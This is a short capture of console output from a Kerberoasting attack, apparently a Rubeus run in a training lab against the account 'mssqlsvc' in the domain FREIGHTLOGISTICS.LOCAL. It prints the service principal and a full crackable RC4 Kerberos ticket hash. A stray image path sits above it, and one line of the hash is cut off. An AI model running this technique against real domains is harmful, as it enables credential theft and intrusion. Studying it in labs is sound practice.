 [*] Action: Kerberoasting
[*] NOTICE: AES hashes will be returned for AES-enabled accounts.
[*]         Use /ticket:X or /tgtdeleg to force RC4_HMAC for these accounts.
[*] Target User            : mssqlsvc
[*] Target Domain          : FREIGHTLOGISTICS.LOCAL
[*] Searching path 'LDAP://ACADEMY-EA-DC03.FREIGHTLOGISTICS.LOCAL/DC=FREIGHTLOGISTICS,DC=LOCAL'
[*] Total kerberoastable users : 1
[*] SamAccountName         : mssqlsvc
[*] DistinguishedName      : CN=mssqlsvc,CN=Users,DC=FREIGHTLOGISTICS,DC=LOCAL
[*] ServicePrincipalName   : MSSQLsvc/sql01.freightlogstics:1433
[*] PwdLastSet             : 3/24/2022 12:47:52 PM
[*] Supported ETypes       : RC4_HMAC_DEFAULT
[*] Hash                   : $krb5tgs$23$*mssqlsvc$FREIGHTLOGISTICS.LOCAL$MSSQLsvc/sql01.freight
915907FAABE24EBAA53D8B599D79C22182F7D069891E266F463C1B5232430612AE9C98EBA83426BE5D8A684628FEB643
43AD2B11405C34AD478A9CB27916F6AFC9496E2EE2085E739D1537B3A7257DCD071470D2AE1C029660C6E01FBBCC4937
FF27C475692E2ED65C9DBC884CC4116D6FA636DBF18E4424E1D0A404EC08CCA3F54BFD2805F3D1D218D2459B53C655A8
72E669A86601A70CA518BD900B323CFE91885CC0704C0831CDB375EF2509044A7D4401C40FFECB538D32AD4F1DEE78DA
59FD493947609B61DBB18A46F25D0D287A7DFC264F461A572C894782A5067A1BCAB2644981B7C42304D4F3AEB4AC7CF9
283411A069EFA1B783DD32FBA320CE02B596C574BB8ABC9CBE942C6146273654FA191BDC51791FD1C5F8A8C501D5C393
4EEF4E86EFA2F054D7BB9CE5DC15108E195E0FCB150595264C807094DB4E03652A8DAD08786FC3E00E249A6E5CF920AE
F8FF69B08D5770D107BBEC0330A2CB63D05779A391109866A4426BD79E90BB5A82BC825B6B0819A7F9104672307768B6
3C6C8E14F95EDF06C27D84B8D8FA71FDF8365F5B0565AA4C8C41E22ED7D6904D53D134AC481936CD3D9313EDB1E